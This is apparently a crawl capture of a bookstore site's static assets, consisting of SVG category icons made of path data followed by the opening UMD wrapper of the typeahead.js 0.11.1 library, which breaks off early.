66.8575V71.1333H13.4V70.0167ZM20.1 75.6C20.1 76.8334 19.1 77.8334 17.8667 77.8334C15.4 77.8334 13.4 75.8334 13.4 73.3667H17.8667C19.1 73.3667 20.1 74.3667 20.1 75.6ZM41.3167 37.6333C41.9333 37.6333 42.4333 38.1333 42.4333 38.75C42.4333 39.3667 41.9333 39.8667 41.3167 39.8667C40.7 39.8667 40.2 39.3667 40.2 38.75C40.2 38.1333 40.7 37.6333 41.3167 37.6333ZM25.6833 37.6333C26.3 37.6333 26.8 38.1333 26.8 38.75C26.8 39.3667 26.3 39.8667 25.6833 39.8667C25.0667 39.8667 24.5667 39.3667 24.5667 38.75C24.5667 38.1333 25.0667 37.6333 25.6833 37.6333ZM8.93333 38.75V44.3333H7.81667C4.73438 44.3295 2.23715 41.8323 2.23333 38.75V35.4H8.93333V38.75ZM2.29495 33.1667C2.86964 28.0828 7.16728 24.2393 12.2833 24.2333V29.8167C12.2833 30.1902 12.4698 30.5386 12.7801 30.7458L16.4152 33.1667H2.29495ZM11.1667 44.3333V39.8667H13.4C15.6513 39.8727 17.6791 41.2298 18.5422 43.3094C17.8765 43.6289 17.2211 43.9702 16.5761 44.3333H11.1667ZM21.2167 68.9H17.8667V66.6667H24.3758C23.9009 68.0042 22.6359 68.8984 21.2167 68.9ZM51.3667 70.0167V66.8575C52.7042 67.3324 53.5984 68.5974 53.6 70.0167V71.1333H51.3667V70.0167ZM53.6 73.3667C53.6 75.8334 51.6 77.8334 49.1333 77.8334C47.9 77.8334 46.9 76.8334 46.9 75.6C46.9 74.3667 47.9 73.3667 49.1333 73.3667H53.6ZM49.1333 66.6667V68.9H45.7833C44.3641 68.8984 43.0991 68.0042 42.6242 66.6667H49.1333ZM55.0662 49.9336L51.2696 52.7841C48.539 54.8304 46.4518 57.6156 45.255 60.8107C44.4317 62.9868 42.3499 64.4279 40.0233 64.4333H27.3916C25.3644 64.4328 23.4963 63.3336 22.5122 61.5615L20.6785 58.2606C19.3868 55.9428 17.5979 53.9401 15.4403 52.3959L12.0107 49.9456L15.4414 47.6441C26.8044 40.0193 41.7142 40.28 52.8039 48.2973L55.0662 49.9336ZM55.8333 44.3333H50.6966C49.9774 43.9304 49.2478 43.5536 48.5068 43.202C49.3956 41.1813 51.3923 39.8738 53.6 39.8667H55.8333V44.3333ZM49.6513 24.3604C50.0712 24.2759 50.4975 24.2333 50.9256 24.2333H52.4833V25.7764L49.6513 24.3604ZM64.7667 38.75C64.7628 41.8323 62.2656 44.3295 59.1833 44.3333H58.0667V35.4H64.7667V38.75ZM56.95 33.1667H50.5848L54.2161 30.7458C54.528 30.5391 54.7161 30.1907 54.7167 29.8167V24.2333C59.8327 24.2393 64.1304 28.0828 64.7051 33.1667H56.95Z" fill="#3BB77E"/>
<path d="M27.5895 49.1272L26.0105 50.7062L28.571 53.2667L26.0105 55.8272L27.5895 57.4062L30.9395 54.0562C31.3752 53.62 31.3752 52.9134 30.9395 52.4772L27.5895 49.1272Z" fill="#3BB77E"/>
<path d="M39.4106 49.1272L36.0606 52.4772C35.625 52.9134 35.625 53.62 36.0606 54.0562L39.4106 57.4062L40.9897 55.8272L38.4292 53.2667L40.9897 50.7062L39.4106 49.1272Z" fill="#3BB77E"/>
<path d="M26.2183 12.7063L22.2688 8.01378L24.6537 8.27002L26.5898 8.38526L27.9103 7.32093L29.8207 5.94884L31.449 5.4743L32.0646 6.65386L32.0903 8.14119L32.7059 9.32075L36.1551 10.8976L38.7067 12.1924L40.5018 12.7564L41.8482 13.1794L42.1559 13.7692L41.7329 15.1155L41.3099 16.4618L41.0279 17.3594L39.6816 16.9364L38.0017 14.4362L26.2183 12.7063Z" fill="#FDC040"/>
<path d="M46.8434 10.3013C45.6469 10.1505 44.4396 10.4845 43.4907 11.2291L41.9009 12.4698C41.3495 12.4002 40.8041 12.2887 40.2697 12.1365L41.2407 10.3726C41.3291 10.2121 41.3322 10.0179 41.2484 9.85457C41.1646 9.69149 41.0052 9.58067 40.8232 9.55876C39.3587 9.37813 37.5462 10.2425 36.8599 10.609C35.6138 9.91624 34.2965 9.36065 32.931 8.95159L32.4038 5.58945C32.3593 5.30371 32.1016 5.101 31.8132 5.12485C29.3458 5.30886 27.1445 7.06206 26.4034 7.71429C19.6352 7.14781 14.2424 8.83618 13.8835 11.7461C13.5018 14.8407 18.9724 17.9761 26.3379 18.8846C27.1207 18.9811 27.8954 19.0412 28.6609 19.08C30.0597 20.4259 31.8672 21.2674 33.7976 21.4715C33.9877 21.4961 34.1767 21.4201 34.2971 21.2711C34.4175 21.1221 34.4518 20.9209 34.3878 20.7405L33.7281 18.881C34.1285 18.8235 34.5154 18.7556 34.8883 18.6774C35.9151 19.8947 37.2067 20.8608 38.6645 21.5018C38.8357 21.5677 39.0288 21.5441 39.1791 21.4386C39.3294 21.3332 39.4175 21.1601 39.4138 20.9765L39.3557 17.8445C39.9214 17.8307 40.4877 17.8563 41.0503 17.9211L41.2259 17.9428L42.4666 19.5326C43.2061 20.4855 44.296 21.1028 45.4933 21.2472C45.7956 21.2845 46.0709 21.0697 46.1081 20.7674L47.3232 10.9161C47.3605 10.6139 47.1457 10.3386 46.8434 10.3013ZM39.8032 10.6926L39.2046 11.7799C38.8158 11.6286 38.428 11.4554 38.0413 11.2604C38.6041 11.0021 39.1955 10.8116 39.8032 10.6926ZM31.3948 6.28894L31.76 8.6205C30.5101 8.29732 29.2414 8.05185 27.9612 7.88581C28.9761 7.11027 30.1477 6.56541 31.3948 6.28894ZM30.4689 19.1236C31.2045 19.1159 31.9137 19.0739 32.6009 19.0103L33.0284 20.216C32.118 20.0045 31.2517 19.6347 30.4689 19.1236ZM36.1047 18.3703C36.1822 18.347 36.2667 18.3284 36.3424 18.3044C36.9634 18.1124 37.6015 17.9808 38.2479 17.9116L38.2899 20.1065C37.4827 19.6344 36.7469 19.0499 36.1047 18.3703ZM41.0402 16.8086C39.3501 16.5985 37.6347 16.75 36.0076 17.253C33.5903 18.0246 30.1912 18.2231 26.66 17.8087C27.1425 17.6097 27.5851 17.3254 27.9665 16.9696L28.7631 16.2228C28.9204 16.0761 28.978 15.8515 28.9106 15.6473C28.8436 15.4432 28.6638 15.2968 28.4504 15.2721L24.072 14.732L23.937 15.8266L27.1446 16.2223C25.9919 17.2556 24.263 17.3104 23.0472 16.3517L22.5267 17.0171C22.0162 16.8803 21.5156 16.7309 21.0305 16.5704L22.0528 15.457C23.0923 14.3252 23.3614 12.6848 22.7381 11.2804L22.3137 10.3241L21.3063 10.771L21.7301 11.7277C22.1753 12.7308 21.9833 13.9028 21.2409 14.7111L19.9028 16.1674C16.9252 15.0155 14.7845 13.4503 14.9781 11.8811C14.9949 11.7709 15.0238 11.6624 15.0645 11.5583L16.7117 13.1413L17.4766 12.3466L15.7212 10.6578C17.409 9.16789 21.8177 8.23307 27.5643 8.94186C31.0961 9.37747 34.3796 10.3869 36.5734 11.7104C38.0621 12.6293 39.7182 13.2446 41.4457 13.5206L41.0402 16.8086ZM45.9586 12.9703L44.3167 12.7678L44.1817 13.8624L45.8236 14.0649L45.6886 15.1595L44.0467 14.957L43.9117 16.0516L45.5536 16.2541L45.4186 17.3487L43.7767 17.1461L43.6417 18.2407L45.2836 18.4433L45.0864 20.0418C44.3919 19.8412 43.7793 19.4254 43.3359 18.8542L42.0952 17.2643L42.5794 13.3392L44.1692 12.0985C44.7381 11.6523 45.4333 11.3979 46.1558 11.3717L45.9586 12.9703Z" fill="#3BB77E"/>
<path d="M19.5532 10.8248C19.4786 11.4292 18.9281 11.8589 18.3236 11.7843C17.7191 11.7098 17.2895 11.1592 17.364 10.5547C17.4386 9.95025 17.9891 9.52059 18.5936 9.59515C19.1981 9.66971 19.6278 10.2203 19.5532 10.8248Z" fill="#3BB77E"/>
<path d="M24.4114 11.9796L39.1884 13.8022L39.0534 14.8968L24.2764 13.0742L24.4114 11.9796Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-6.svg
body_size: 3653
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M52.5 50.5L50.5 55L52 58V59.5L52.5 61.5C53.1667 61.8333 54.6 62.5 55 62.5C55.4 62.5 56.5 62.8333 57 63C57 63.5 56.9 64.6 56.5 65C56.1 65.4 55.3333 65.5 55 65.5C54.6667 66.1667 54 67.6 54 68C54 68.5 53.5 70 53.5 70.5C53.5 70.9 52.5 72.6667 52 73.5L52.5 78C54 78.1667 57.1 78.5 57.5 78.5H65.5C68.1667 77.6667 73.5 75.9 73.5 75.5C73.5 75.1 75.5 74.3333 76.5 74L78.5 70L76.5 65.5L71 54.5L70 54C69.3333 54.1667 67.9 54.4 67.5 54C67 53.5 65.5 53.5 65.5 53C65.5 52.5 64.5 52.5 64.5 52C64.5 51.5 64 51 64 50.5V48.5C64 48 64.5 47.5 64.5 47C64.5 46.6 65.5 46.1667 66 46V44.5C65.6667 43.8333 65 42.4 65 42C65 41.5 63.5 40.5 63 40.5C62.5 40.5 61 40 60.5 40C60.1 40 58.6667 40.6667 58 41L56 44.5L52.5 50.5Z" fill="#FDC040"/>
<path d="M32.5 30L24 29.5L23.5 31.5V36L24 43C24.5 43.1667 25.7 43.6 26.5 44C27.5 44.5 30.5 44 31 44C31.5 44 38 43.5 38.5 43C39 42.5 39.5 41.5 40 41C40.5 40.5 40.5 39 40.5 38.5V34.5C40.5 33.5 40 32 40 31.5C40 31.1 39 30.3333 38.5 30H32.5Z" fill="#FDC040"/>
<path d="M79.4871 68.1252L71.687 52.6062C71.5223 52.2786 71.2137 52.0469 70.8532 51.9801C70.4926 51.9134 70.1215 52.0194 69.8506 52.2664C69.2998 52.7684 68.5829 53.045 67.8323 53.045C66.1737 53.045 64.8244 51.695 64.8244 50.0356C64.8244 48.6018 65.8441 47.3606 67.2493 47.0838C67.6087 47.0131 67.9143 46.7784 68.0754 46.4495C68.2365 46.1205 68.2345 45.7352 68.0701 45.4079L66.1059 41.498C65.1633 39.6239 63.2746 38.4597 61.1769 38.4595C61.1767 38.4595 61.1766 38.4595 61.1764 38.4595C60.9736 38.4595 60.7738 38.4736 60.5755 38.495C60.5241 35.6001 60.4495 32.7015 60.3506 29.8575C60.2514 26.9842 59.4066 24.1778 57.9072 21.7415C57.5679 21.1902 56.8461 21.0184 56.295 21.3578C55.7439 21.697 55.572 22.4189 55.9112 22.97C57.1979 25.0608 57.9231 27.4705 58.0083 29.9388C58.1156 33.019 58.1944 36.1637 58.2454 39.298C57.4087 39.8222 56.7129 40.5725 56.2479 41.4967L50.5146 52.9045C48.295 49.4551 45.1873 46.7793 41.5618 46.7793C35.238 46.7793 30.489 54.9185 29.2831 61.1071H29.2073C28.5889 57.9336 27.0387 54.2481 24.8222 51.4092C24.8063 49.1762 24.806 46.933 24.8196 44.6852C26.0304 44.7093 27.244 44.7251 28.4609 44.7251C31.5015 44.7251 34.5545 44.6502 37.5833 44.5011C39.6366 44.4001 41.3031 42.845 41.5459 40.8036C41.8737 38.047 41.8737 35.2515 41.5459 32.4949C41.3031 30.4535 39.6368 28.8985 37.584 28.7975C33.4856 28.596 29.3353 28.5317 25.2268 28.6033C25.8377 23.7922 28.8189 19.6548 33.2528 17.561H49.8727C51.0382 18.1113 52.1258 18.8182 53.107 19.669C53.3287 19.8613 53.602 19.9555 53.8741 19.9555C54.2022 19.9555 54.5284 19.8187 54.7601 19.5515C55.184 19.0626 55.1314 18.3224 54.6424 17.8983C54.1145 17.4405 53.5585 17.02 52.9807 16.6344C53.9941 15.8386 54.6471 14.6035 54.6471 13.218C54.6471 11.2292 53.303 9.54964 51.476 9.03682V4.89271C51.4755 2.19487 49.2808 0 46.5828 0H36.5419C33.8441 0 31.6492 2.19487 31.6492 4.89271V9.03714C29.822 9.54996 28.4779 11.2295 28.4779 13.2183C28.4779 14.6036 29.1306 15.8385 30.1437 16.6343C28.3745 17.8143 26.8396 19.3285 25.6307 21.1049C23.8705 23.6914 22.8828 26.7181 22.7746 29.8575C22.5547 36.202 22.4514 42.6153 22.4658 48.9629C20.8255 47.6193 18.9583 46.7795 16.9284 46.7795C14.079 46.7795 11.1957 48.524 8.80956 51.6917C8.42002 52.2086 8.52346 52.9434 9.0405 53.3328C9.55753 53.7223 10.2922 53.6189 10.6816 53.1019C11.801 51.6159 14.101 49.1232 16.9286 49.1232C19.1309 49.1232 21.4445 50.6656 23.4435 53.4659C25.0263 55.6835 26.2404 58.4577 26.8157 61.1073H7.04016C7.33954 59.7323 7.81564 58.3074 8.44315 56.9204C8.70987 56.3307 8.44815 55.6364 7.85845 55.3696C7.26891 55.1028 6.57453 55.3646 6.30765 55.9543C5.53811 57.6554 4.97529 59.4166 4.65123 61.1071H3.04215C1.36572 61.1071 0.00195312 62.4709 0.00195312 64.1473C0.00195312 65.8236 1.36588 67.1875 3.04215 67.1875H3.61809C3.81262 68.9828 4.1406 70.7721 4.46138 72.5118C4.68998 73.7515 4.92639 75.0335 5.10608 76.2829C5.34952 77.97 6.69828 79.2826 8.38674 79.4753C11.4593 79.8245 14.1924 79.9992 16.9267 79.9992C19.6569 79.9992 22.3882 79.8252 25.4583 79.4769C26.0187 79.4131 26.5401 79.225 26.9981 78.9436C28.194 79.6366 29.5415 79.9997 30.9445 79.9997H41.5634L41.5604 79.9989C44.2954 79.9991 47.03 79.8245 50.1041 79.4752C50.9182 79.3823 51.6518 79.0272 52.2223 78.497C55.1217 79.498 58.1376 79.99 61.1402 79.99C67.2471 79.99 73.2961 77.9614 78.1833 74.0749C79.9605 72.6629 80.509 70.1607 79.4871 68.1252ZM33.993 4.89271C33.993 3.48723 35.1364 2.34378 36.5419 2.34378H46.5828C47.9883 2.34378 49.1317 3.48723 49.1317 4.89271V8.8751H33.993V4.89271ZM32.8211 11.2189H50.3036C51.4062 11.2189 52.3029 12.1158 52.3029 13.2181C52.3029 14.3206 51.406 15.2175 50.3036 15.2175H32.8211C31.7186 15.2175 30.8217 14.3206 30.8217 13.2181C30.8217 12.1158 31.7187 11.2189 32.8211 11.2189ZM37.4685 31.1388C38.3751 31.1833 39.111 31.8702 39.2182 32.7719C39.5241 35.3449 39.5241 37.9542 39.2182 40.527C39.111 41.4288 38.3749 42.1158 37.4679 42.1603C33.2717 42.3669 29.0296 42.4272 24.8388 42.3436C24.879 38.5428 24.961 34.7362 25.0847 30.9505C29.201 30.8749 33.3609 30.9369 37.4685 31.1388ZM58.3414 42.5499C58.8917 41.4563 59.9513 40.8034 61.1761 40.8034H61.1764C62.4014 40.8036 63.4614 41.4569 64.0116 42.5508L65.3816 45.2777C63.6397 46.1779 62.4807 47.9976 62.4807 50.0357C62.4807 52.9875 64.8813 55.3889 67.8323 55.3889C68.6587 55.3889 69.4628 55.2002 70.1886 54.8438L76.7452 67.8886C76.7382 67.8942 76.7318 67.9005 76.7247 67.9061C73.4284 70.5279 69.4868 72.2815 65.3262 72.9774C61.5755 73.6048 57.7059 73.3654 54.0701 72.2929C54.3779 70.6218 54.6862 68.9077 54.8723 67.1875H55.4489C57.1253 67.1875 58.489 65.8237 58.489 64.1473C58.489 62.4709 57.1253 61.1071 55.4489 61.1071H53.8401C53.484 59.2798 52.8191 57.2827 51.8957 55.3749L58.3414 42.5499ZM35.0463 53.4663C37.0454 50.6656 39.3593 49.1232 41.5615 49.1232C43.7643 49.1232 46.0783 50.6656 48.0772 53.4663C49.6599 55.6836 50.8738 58.4579 51.449 61.1074H31.674C32.2492 58.4582 33.4633 55.6839 35.0463 53.4663ZM2.34573 64.1476C2.34573 63.7636 2.65823 63.4512 3.04215 63.4512H55.4489C55.8329 63.4512 56.1453 63.7636 56.1453 64.1476C56.1453 64.5315 55.8329 64.844 55.4489 64.844H3.04215C2.65808 64.8439 2.34573 64.5315 2.34573 64.1476ZM28.5328 77.1062C28.6345 76.8447 28.7101 76.5698 28.7514 76.2828C28.8609 75.5145 28.9909 74.599 29.1268 73.6221C29.1362 73.5559 29.1412 73.5193 29.2451 73.5193C29.3492 73.5193 29.3542 73.5559 29.3634 73.6212C29.4995 74.5992 29.6295 75.5146 29.7392 76.2842C29.8078 76.7606 29.9675 77.2056 30.1961 77.6056C29.6161 77.5279 29.0568 77.36 28.5328 77.1062ZM49.8388 77.1468C43.8879 77.8231 39.2499 77.8236 33.2972 77.1484C32.6592 77.0757 32.15 76.5832 32.0592 75.952C31.95 75.1859 31.8205 74.2732 31.6845 73.297C31.5095 72.0479 30.5062 71.1755 29.245 71.1757C27.9837 71.1757 26.9806 72.048 26.8055 73.298C26.6698 74.2732 26.5402 75.186 26.4312 75.9507C26.3402 76.5832 25.831 77.0757 25.1935 77.1484C19.2397 77.8236 14.6017 77.8231 8.6519 77.1468C8.02142 77.075 7.5172 76.5821 7.42579 75.9489C7.23954 74.6542 6.99891 73.349 6.76609 72.0869C6.46875 70.4747 6.16546 68.8192 5.9764 67.1877H52.5138C52.3244 68.8236 52.0204 70.4836 51.7224 72.1002C51.4905 73.3584 51.2507 74.6592 51.0644 75.9498C50.9732 76.5828 50.469 77.075 49.8388 77.1468ZM76.7247 72.2405C70.1628 77.4586 61.3102 79.0098 53.3615 76.4061C53.3687 76.3654 53.3784 76.3257 53.3843 76.2848C53.4641 75.7318 53.5559 75.1724 53.6521 74.6132C56.1006 75.3104 58.642 75.664 61.188 75.664C62.7011 75.664 64.2158 75.5395 65.7129 75.2892C70.0426 74.5649 74.1541 72.7918 77.651 70.1504C77.696 70.9393 77.3682 71.7293 76.7247 72.2405Z" fill="#3BB77E"/>
<path d="M62.2685 67.7178C63.0582 68.8663 64.2479 69.6385 65.6183 69.8923C65.939 69.9517 66.2604 69.981 66.5794 69.981C67.6247 69.981 68.6449 69.6663 69.5249 69.0613C70.6735 68.2717 71.4457 67.082 71.6994 65.7115C71.9533 64.341 71.658 62.9537 70.8685 61.8051C70.0788 60.6565 68.8891 59.8843 67.5186 59.6306C66.1477 59.3768 64.7608 59.672 63.6122 60.4615C62.4636 61.2512 61.6915 62.4409 61.4377 63.8113C61.1836 65.182 61.4788 66.5693 62.2685 67.7178ZM63.7421 64.2381C63.8819 63.4831 64.3074 62.8277 64.94 62.3927C65.4247 62.0595 65.9866 61.8862 66.5624 61.8862C66.7382 61.8862 66.9154 61.9024 67.0918 61.9351C67.8468 62.0749 68.5021 62.5002 68.9372 63.1331C69.3722 63.7657 69.5347 64.5299 69.395 65.2849C69.2552 66.0399 68.8297 66.6952 68.1971 67.1302C67.5643 67.5652 66.7999 67.7277 66.0454 67.5881C65.2904 67.4482 64.635 67.0229 64.1999 66.3901C63.7649 65.7573 63.6022 64.9931 63.7421 64.2381Z" fill="#3BB77E"/>
<path d="M57.3469 60.6886C57.5806 60.7319 57.815 60.7533 58.0477 60.7533C58.8097 60.7533 59.5534 60.5237 60.195 60.0828C61.0323 59.507 61.5953 58.6397 61.7803 57.6406C61.9655 56.6414 61.7502 55.63 61.1745 54.7925C60.5989 53.955 59.7314 53.392 58.7323 53.207C56.6697 52.8253 54.6808 54.1925 54.2989 56.2551C53.9167 58.3178 55.2842 60.3067 57.3469 60.6886ZM56.6033 56.6819C56.7499 55.89 57.5136 55.3647 58.3055 55.5117C58.6891 55.5828 59.022 55.7989 59.2431 56.1205C59.4642 56.442 59.5467 56.8303 59.4758 57.2139C59.4047 57.5975 59.1886 57.9306 58.867 58.1515C58.5456 58.3726 58.1577 58.4553 57.7736 58.3842C56.9817 58.2373 56.4567 57.4737 56.6033 56.6819Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-8.svg
body_size: 2847
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="70" cy="69" r="9" fill="#FDC040"/>
<path d="M2 35L3 50.5L12 59.5L13 55L14 38.5V23.5L12 21.5L10 20.5H5L2 22.5V26V35Z" fill="#FDC040"/>
<path d="M49.7556 31.3671L50.4734 30.0005L48.1166 28.7625L47.3988 30.1298C46.0926 32.6213 43.9276 34.5548 41.3055 35.573V23.7452C44.3885 22.7927 46.9775 20.6732 48.5197 17.8385L49.1354 16.6988L46.7915 15.4336L46.1765 16.572C45.105 18.5413 43.3834 20.0777 41.3055 20.9183V12.0716H38.6424V20.9183C36.5645 20.0777 34.8428 18.5413 33.772 16.572L33.157 15.4336L30.8131 16.6988L31.4282 17.8385C32.9704 20.6732 35.5593 22.7927 38.6424 23.7452V35.573C36.0203 34.5548 33.8559 32.6213 32.5497 30.1298L31.8319 28.7625L29.4751 30.0005L30.1929 31.3671C31.9607 34.7408 35.0028 37.2699 38.6424 38.3921V50.2199C36.0203 49.2017 33.8559 47.2681 32.5497 44.7767L31.8319 43.4094L29.4751 44.6473L30.1929 46.014C31.9607 49.3877 35.0028 51.9168 38.6424 53.039V71.9906H41.3055V53.039C44.9457 51.9168 47.9872 49.3877 49.7556 46.014L50.4734 44.6473L48.1166 43.4094L47.3988 44.7767C46.0926 47.2681 43.9276 49.2017 41.3055 50.2199V38.3921C44.9457 37.2699 47.9872 34.7408 49.7556 31.3671Z" fill="#3BB77E"/>
<path d="M72.9964 59.3612C74.3142 58.2221 75.3038 56.7508 75.8616 55.1L73.3318 54.2587C72.839 55.73 71.88 57.0004 70.5992 57.8762V52.0176H67.9362V57.8762C66.6573 57.0017 65.6989 55.7339 65.2055 54.2652L62.6757 55.1072C63.2335 56.7573 64.2231 58.2286 65.541 59.3677C60.7128 61.1693 57.8671 66.169 58.7825 71.2403C59.6979 76.3109 64.1119 79.9999 69.2651 79.9999C74.4183 79.9999 78.8329 76.3109 79.7483 71.2403C80.6637 66.169 77.8173 61.1693 72.9892 59.3677L72.9964 59.3612ZM69.2677 77.3167C64.8557 77.3167 61.2785 73.7402 61.2785 69.3275C61.2785 64.9155 64.8557 61.3383 69.2677 61.3383C73.6803 61.3383 77.2569 64.9155 77.2569 69.3275C77.253 73.7382 73.6784 77.3122 69.2677 77.3167Z" fill="#3BB77E"/>
<path d="M75.915 1.58444C75.9625 1.2054 75.8448 0.824403 75.5919 0.538331C75.3396 0.25226 74.9762 0.0877686 74.5939 0.0877686H70.5993C69.9589 0.0877686 69.4089 0.544183 69.2905 1.17419L69.2678 1.29577L69.2457 1.17419C69.1273 0.544183 68.5773 0.0877686 67.9362 0.0877686H63.9416C63.56 0.0877686 63.1966 0.25226 62.9436 0.538331C62.6914 0.824403 62.5737 1.2054 62.6212 1.58444L65.2732 22.8064V33.6427C65.1808 36.4137 64.779 39.1658 64.0749 41.8477C63.9169 42.5401 63.9 43.2586 64.0255 43.9581C64.428 46.1446 66.1379 47.8572 68.3237 48.2629C68.6319 48.3162 68.9433 48.3435 69.2561 48.3441C70.6702 48.3461 72.0264 47.7856 73.027 46.787C74.0276 45.7877 74.59 44.4321 74.59 43.018C74.59 42.7592 74.5711 42.5011 74.5341 42.2456L74.2467 40.3497C73.6726 37.1672 73.3436 33.9456 73.2624 30.713V22.8064L75.915 1.58444ZM65.4507 2.75083H66.831L70.5993 22.848V27.0312L67.8927 22.2954L65.4507 2.75083ZM70.9803 45.055C70.3704 45.5686 69.5623 45.7818 68.7782 45.6356C67.6983 45.423 66.855 44.5764 66.6476 43.4959C66.5826 43.1428 66.5904 42.7807 66.6704 42.4309C67.4213 39.5585 67.8459 36.61 67.9362 33.6427V27.7372L70.6624 32.5068C70.8373 35.27 71.1565 38.0215 71.6181 40.7515L71.9029 42.6331C71.9217 42.7592 71.9315 42.8873 71.9308 43.0154C71.9308 43.8021 71.583 44.5491 70.9803 45.055ZM71.6649 14.0942L70.5798 8.30712L70.6565 8.32208L71.7046 2.75083H73.0855L71.6649 14.0942Z" fill="#3BB77E"/>
<path d="M61.2785 22.7238C61.2934 19.1525 59.2513 15.8913 56.031 14.3458C55.403 14.0637 55.1045 13.3407 55.3509 12.6977C56.8301 8.76679 55.4979 4.33203 52.0969 1.86726C48.6959 -0.597503 44.0667 -0.483075 40.7919 2.14618C40.3159 2.53563 39.632 2.53563 39.1567 2.14618C37.1971 0.564337 34.679 -0.154092 32.1791 0.156035C29.3412 0.505172 26.8212 2.13773 25.3414 4.58494C23.8623 7.0315 23.5879 10.0223 24.5976 12.6977C24.844 13.3407 24.5449 14.0637 23.9169 14.3458C21.3533 15.5902 19.5003 17.9393 18.8879 20.7226C18.2748 23.5053 18.9704 26.4154 20.7746 28.6215C21.129 29.0662 21.129 29.6968 20.7746 30.1422C17.9666 33.5731 17.9666 38.5085 20.7746 41.9394C21.1257 42.4055 21.1101 43.0512 20.7376 43.4998C18.5036 46.2649 18.0375 50.0599 19.5348 53.2834C21.0321 56.5069 24.2329 58.5985 27.7866 58.6752L29.5375 70.9256C30.2813 76.1178 34.7291 79.9739 39.9739 79.9739C45.2195 79.9739 49.6672 76.1178 50.411 70.9256L52.1619 58.6752C55.7163 58.5985 58.9177 56.5063 60.4151 53.2815C61.9117 50.056 61.4436 46.2604 59.2084 43.4959C58.8358 43.0473 58.8202 42.401 59.1707 41.9355C61.9794 38.5046 61.9794 33.5692 59.1707 30.1376C58.817 29.6929 58.817 29.0623 59.1707 28.6175C60.5308 26.9538 61.2752 24.8726 61.2785 22.7238ZM57.1135 31.8287C58.0836 33.0178 58.6141 34.5048 58.6154 36.0392C58.6213 37.5755 58.0894 39.0657 57.1122 40.2509C55.9569 41.693 55.9673 43.7475 57.1376 45.1778C58.7454 47.1732 59.0653 49.9143 57.96 52.2263C56.8548 54.5382 54.5207 56.0102 51.9577 56.0121C51.7003 56.0043 51.4428 55.9796 51.1886 55.9393C50.8408 55.8912 50.489 55.9842 50.2095 56.1961C49.9305 56.4087 49.7478 56.7234 49.701 57.0706L47.7759 70.5511C47.2187 74.4319 43.8944 77.3134 39.9739 77.3134C36.0541 77.3134 32.7292 74.4319 32.1726 70.5511L30.254 57.0778C30.1207 56.41 29.5284 55.9335 28.8477 55.9458C28.7879 55.9458 28.7287 55.9497 28.6696 55.9575C26.5526 56.1929 24.4526 55.3886 23.0346 53.799C20.854 51.3706 20.7616 47.7174 22.8175 45.1817C23.9877 43.7514 23.9981 41.6975 22.8428 40.2548C21.8617 39.0696 21.3279 37.5781 21.3325 36.0392C21.3344 34.5048 21.8643 33.0178 22.8344 31.8287C23.9955 30.4042 23.9955 28.3594 22.8344 26.9343C21.5464 25.3589 21.0503 23.281 21.4885 21.2935C21.9261 19.3066 23.2498 17.6292 25.0807 16.7417C26.9479 15.8555 27.8218 13.684 27.0877 11.7523C26.682 10.6854 26.5604 9.53138 26.7334 8.40335C27.1976 5.46461 29.5427 3.18254 32.4938 2.80025C34.2805 2.57399 36.0827 3.08502 37.4858 4.21565C38.9421 5.37554 41.0064 5.37554 42.4628 4.21565C43.8645 3.08307 45.6668 2.57009 47.4547 2.79504C50.4052 3.17929 52.7503 5.45941 53.2165 8.39814C53.3881 9.52618 53.2659 10.6796 52.8608 11.7465C52.1268 13.6788 53 15.8503 54.8672 16.7358C56.6981 17.624 58.0218 19.3014 58.46 21.2883C58.8976 23.2752 58.4015 25.3537 57.1135 26.9291C55.9497 28.3549 55.9497 30.4029 57.1135 31.8287Z" fill="#3BB77E"/>
<path d="M0.282215 25.6892L2.51162 74.7173C2.64101 77.6645 5.06806 79.9869 8.0172 79.9869C10.967 79.9869 13.3934 77.6645 13.5234 74.7173L15.7522 25.6892C15.8413 23.8714 15.1768 22.0977 13.9148 20.7864C13.7601 20.6238 13.5793 20.5003 13.4116 20.3553L14.6749 0.170343L12.0118 0.0052013L10.8285 18.9821C10.3454 18.8508 9.84936 18.7747 9.34873 18.7546V0.087772H6.68567V18.7546C6.21235 18.7721 5.74228 18.8404 5.28392 18.9581L4.0226 0L1.35953 0.175544L2.69107 20.1485L2.87636 20.1368C2.60785 20.3345 2.35428 20.5516 2.11762 20.7864C0.856309 22.0984 0.192493 23.872 0.282215 25.6892ZM4.04536 22.627C4.79695 21.8351 5.84176 21.3884 6.93338 21.3923H9.10102C10.1926 21.391 11.2375 21.837 11.9916 22.6257C12.7465 23.4143 13.1457 24.478 13.0956 25.5683L12.4955 38.7022H8.0172V41.3653H12.3739L11.4045 62.6698H8.0172V65.3329H11.2836L10.863 74.5977C10.7966 76.1217 9.54248 77.3225 8.0172 77.3225C6.49257 77.3225 5.23776 76.1217 5.17209 74.5977L4.14548 52.0176H8.0172V49.3545H4.0226L3.17739 30.713H8.0172V28.05H3.05581L2.94268 25.5683C2.88872 24.4773 3.28792 23.413 4.04536 22.627Z" fill="#3BB77E"/>
<path d="M63.9417 69.3275C63.941 70.6382 64.4241 71.9028 65.2985 72.8787L67.2828 71.1024C66.6905 70.4406 66.4675 69.5271 66.6879 68.6669C66.9077 67.8061 67.5423 67.1124 68.3797 66.8165L67.4928 64.305C65.3668 65.0598 63.9449 67.0708 63.9417 69.3275Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/typeahead.bundle.js?v=20250313
body_size: 21703
content:
/*!
 * typeahead.js 0.11.1
 * https://github.com/twitter/typeahead.js
 * Copyright 2013-2015 Twitter, Inc. and other contributors; Licensed MIT
 */

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("bloodhound", ["jquery"], function (a0) {
			return root["Bloodhound"] = factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		root["Bloodhound"] = factory(jQuery);
	}
})
	(this, function ($) {
		var _ = function () {
